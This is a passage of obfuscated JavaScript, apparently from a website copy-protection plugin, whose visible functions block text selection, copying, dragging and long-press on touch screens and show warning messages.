7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return 